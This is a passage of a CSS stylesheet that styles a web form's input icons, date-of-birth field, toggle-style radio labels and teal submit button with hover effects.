  top: 0px;
  left: 0px;
  bottom: 0px;
  color: #333;
  background-color: #f1f1f1;
  border-radius: 2px 0 0 2px;
  transition: 0.3s;
  font-size: 20px;
  pointer-events: none;
  border: 1px solid #00000003;
  border-right: none;
}

.name:focus + .icon {
  background-color: #21cdd3;
  color: #fff;
  border-right: 1px solid #21cdd3;
  border: none;
  transition: 1s;
}

.dob {
  width: 30%;
  padding: 14px;
  text-align: center;
  background-color: #fcfcfc;
  transition: 0.3s;
  outline: none;
  border: 1px solid #c0bfbf;
  border-radius: 3px;
}

.radio {
  display: none;
}

.input_box label {
  width: 50%;
  padding: 13px;
  background-color: #fcfcfc;
  display: inline-block;
  float: left;
  text-align: center;
  border: 1px solid #c0bfbf;
}

.input_box label:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-right: none;
}

.input_box label:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.radio:checked + label {
  background-color: #21cdd3;
  color: #fff;
  transition: 0.5s;
}

.input_box button {
  width: 100%;
  background-color: #21cdd3;
  border: none;
  color: #fff;
  padding: 15px;
  border-right: 4px;
  font-size: 16px;
  transition: all 0.3s ease;
  border-radius: 8px;
}

.input_box button:hover {
  cursor: pointer;
  background-color: #05b1a3;
}
</file>
